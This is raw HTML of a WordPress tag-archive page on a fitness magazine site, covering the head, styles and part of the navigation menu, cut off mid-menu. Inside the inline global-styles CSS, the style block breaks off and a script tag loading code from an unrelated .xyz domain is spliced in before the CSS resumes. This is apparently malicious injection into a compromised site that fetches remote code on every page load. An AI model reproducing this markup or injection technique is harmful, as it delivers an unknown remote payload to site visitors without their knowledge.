

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fitnesslifemag.com/tag/cbd-cream-for-pain/
body_size: 12970
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, minimum-scale=1">
    <meta name="theme-color" content="#000000">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cbd cream for pain Archives - Fitness Life Mag</title>
	<link rel="canonical" href="https://fitnesslifemag.com/tag/cbd-cream-for-pain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cbd cream for pain Archives - Fitness Life Mag" />
	<meta property="og:url" content="https://fitnesslifemag.com/tag/cbd-cream-for-pain/" />
	<meta property="og:site_name" content="Fitness Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/","url":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/","name":"cbd cream for pain Archives - Fitness Life Mag","isPartOf":{"@id":"https://fitnesslifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/#primaryimage"},"image":{"@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/#primaryimage"},"thumbnailUrl":"https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People.png","breadcrumb":{"@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/#primaryimage","url":"https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People.png","contentUrl":"https://fitnesslifemag.com/wp-content/uploads/2019/12/Benefits-of-CBD-for-Older-People.png","width":1800,"height":1000,"caption":"Benefits Of CBD For Older People"},{"@type":"BreadcrumbList","@id":"https://fitnesslifemag.com/tag/cbd-cream-for-pain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fitnesslifemag.com/"},{"@type":"ListItem","position":2,"name":"cbd cream for pain"}]},{"@type":"WebSite","@id":"https://fitnesslifemag.com/#website","url":"https://fitnesslifemag.com/","name":"Fitness Life Mag","description":"Let&#039;s Feel Good Together!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fitnesslifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Feed" href="https://fitnesslifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; Comments Feed" href="https://fitnesslifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Life Mag &raquo; cbd cream for pain Tag Feed" href="https://fitnesslifemag.com/tag/cbd-cream-for-pain/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fitnesslifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://fitnesslifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5" type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href="https://fitnesslifemag.com/wp-content/themes/simplemag-child/style.css?ver=6.5.6" type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1718043265" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>
:root { --site-background: #fff; --site-color: #444; --hp-sections-space: 100px; } .site-header .site-branding { max-width: 300px; } .main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a, .main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a { color: #3ca2c8; } .main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after { background-color: #3ca2c8; } .main-menu .posts-loading:after { border-top-color: #3ca2c8; border-bottom-color: #3ca2c8; } .main-menu > ul > .link-arrow > a > span:after { border-color: transparent transparent #db4c77; } .main-menu > ul > li > .sub-menu { border-top-color: #db4c77; } .sidebar .widget { border-bottom-color: #10559a; } .footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after { background-color: #585b61; } .entry-title, .section-title { text-transform: capitalize; } @media only screen and (min-width: 960px) { .gallery-carousel__image img { height: 580px; } } .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 18px;} @media screen and (min-width: 300px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title { font-size: calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .global-sliders .entry-title, .full-width-image .title, .full-width-video .title {font-size: 42px;} }.section-title .title {font-size: 22px;} @media screen and (min-width: 300px) { .section-title .title { font-size: calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .section-title .title {font-size: 42px;} }.page-title .entry-title {font-size: 24px;} @media screen and (min-width: 300px) { .page-title .entry-title { font-size: calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .page-title .entry-title {font-size: 52px;} }.entries .entry-title {font-size: 18px;} @media screen and (min-width: 300px) { .entries .entry-title { font-size: calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300))); } } @media screen and (min-width: 1600px) { .entries .entry-title {font-size: 24px;} }
</style>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fitnesslifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fitnesslifemag.com/wp-json/wp/v2/tags/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitnesslifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.15.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitnesslifemag.com/wp-content/uploads/2019/05/cropped-FITNESS-LIFE-MAG-270x270.png" />
<style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia, serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--main_site_color:#db4c77;--secondary_site_color:#10559a;--header_site_color:#ffffff;--site_top_strip_links-regular:#f9c6d7;--site_top_strip_links-hover:#3ca2c8;--slider_tint:#000000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#000000;--footer_titles:#db4c77;--footer_text:#ffffff;--footer_links-regular:#3ca2c8;--footer_links-hover:#f9c6d7;}.menu, .entry-meta, .see-more, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright{font-family:Roboto;font-weight:500;font-style:normal;}.secondary-menu > ul > li{font-size:12px;}.main-menu > ul > li{font-size:18px;}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li ul{background-color:#10559a;}.top-strip{border-bottom:0px solid #000;}.top-strip .social li a{color:#db4c77;}.main-menu{background-color:#ffffff;}.main-menu > ul > li{color:#3ca2c8;}.main-menu > ul > li:hover{color:#f9c6d7;}.main-menu > ul > li > a:before{background-color:#eeeeee;}.main-menu{border-top:1px solid #db4c77;}.main-menu{border-bottom:2px solid #10559a;}.main-menu .sub-menu{background-color:#000000;}.main-menu .sub-menu li, .mega-menu-posts .item-title{color:#f9c6d7;}.main-menu .sub-menu li:hover, .mega-menu-posts .item-title:hover{color:#3ca2c8;}.sidebar{border-top:1px solid #10559a;border-bottom:1px solid #10559a;border-left:1px solid #10559a;border-right:1px solid #10559a;}.slide-dock{background-color:#ffffff;}.slide-dock__title, .slide-dock p{color:#000000;}.slide-dock .entry-meta a, .slide-dock .entry-title{color:#000000;}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar .widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61;}.full-width-sidebar{background-color:#f8f8f8;}.full-width-sidebar, .full-width-sidebar a{color:#000000;}.copyright{background-color:#db4c77;}.copyright, .copyright a{color:#ffffff;}</style></head>

<body class="archive tag tag-cbd-cream-for-pain tag-384 wp-embed-responsive simplemag-5-5 simplemag-child-theme ltr layout-full">

    <section class="no-print top-strip">

        
        <div class="wrapper">

            <div id="mobile-menu-reveal" class="icon-button mobile-menu-reveal"><i class="hamburger-icon"></i></div>

            
            
            
                <div class="right-side">

                    
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://fitnesslifemag.com" class="site-branding" rel="home"><img class="site-logo" src="https://fitnesslifemag.com/wp-content/uploads/2019/05/Fitness-Life-Mag-1.png" alt="Fitness Life Mag - Let&#039;s Feel Good Together!" width="300" height="300" /></a>
        <span class="tagline">Let&#039;s Feel Good Together!</span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/celebrities/"><span>Celebrities</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/"><span>Celebrity News</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/"><span>Celebrity Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/fitness/"><span>Fitness</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/training/"><span>Training</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/"><span>Workout Tips</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/fitness/workouts/"><span>Workouts</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/healthy-eating/"><span>Healthy Eating</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/"><span>Diet Tips &#038; Nutrition</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/"><span>Healthy Cooking</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/"><span>Healthy Drinks</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/"><span>Healthy Recipes</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/"><span>Meal Ideas</span></a><div class="sub-menu"></div>
</li>
</ul>
</div>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://fitnesslifemag.com/category/lifestyle/"><span>Lifestyle</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div>
<ul class="sub-links">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/"><span>Beauty</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/bride/"><span>Bride</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/"><span>Fashion</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/"><span>Fit Getaways</span></a><div class="sub-menu"></div>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/"><span>Mind and Body</span></a><div class="sub-menu"></div>
</li>
